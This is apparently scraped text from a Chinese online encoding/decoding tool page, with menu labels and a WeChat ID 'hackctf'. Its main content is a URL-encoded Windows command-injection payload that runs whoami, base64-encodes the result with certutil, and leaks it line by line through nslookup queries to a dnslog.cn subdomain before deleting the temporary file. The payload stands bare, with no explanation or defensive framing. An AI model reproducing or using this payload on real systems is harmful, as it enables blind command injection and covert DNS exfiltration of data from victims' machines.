 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
cmd+%2fc+whoami+%3e+temp+%26%26+certutil+-encode+-f+temp+temp%26%26FOR+%2fF+%22eol%3d-+delims%3d%22+%25i+IN+(temp)+DO+
(set+_%3d%25i+%26+cmd+%2fc+nslookup+%25_%3a%7e0%2c-1%25.njecq4.dnslog.cn)%26del+temp
微信号: hackctf
utf-8 UrlEncode编码 UrlDecode解码 清空结果